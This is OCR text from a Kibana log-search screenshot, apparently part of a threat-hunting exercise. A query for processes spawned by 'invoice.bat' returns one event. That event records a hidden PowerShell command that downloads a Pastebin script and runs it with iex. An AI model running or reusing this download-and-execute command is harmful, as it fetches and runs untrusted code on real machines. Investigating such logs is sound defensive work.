 D Discover Options New Open Share Inspect Save
event.code:1 AND process.parent.command_line:*invoice.bat* KQL Last 15 years Show dates Refresh
+ Add filter
windows*
process.pid
Filter by type 0
Selected fields 1
# process.pid
Available fields 1
# winlog.process.pid
1 hit Chart options
1
0.8
0.6
0.4
0.2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
May 22, 2008 @ 11:48:43.715 - May 22, 2023 @ 11:48:43.715
Time process.name process.args process.pid
Mar 26, 2023 @ 20:06:29.589 powershell.exe powershell.exe, -nop, -w, hidden, -noni, -noexit, i 9,944
ex (iwr https://pastebin.com/raw/33Z1jP6J -usebasic
parsing)